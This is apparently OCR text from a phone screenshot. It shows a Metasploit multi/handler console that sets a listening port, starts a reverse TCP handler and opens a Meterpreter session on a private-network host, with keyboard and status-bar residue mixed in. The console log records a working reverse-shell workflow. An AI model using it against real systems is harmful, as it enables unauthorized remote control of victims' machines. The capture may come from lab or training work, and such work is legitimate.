 下午3:35 0.01K/s 电信 移动 4G HD 54%
msf exploit(multi/handler) > set lport 4455
lport => 4455
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.173.2:4455
[*] Sending stage (179779 bytes) to 192.168.173.8
[*] Meterpreter session 1 opened (192.168.173.2:4455 -
> 192.168.173.8:13578) at 2018-04-08 15:34:50 +0800
meterpreter >
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
123 符 @ . 中文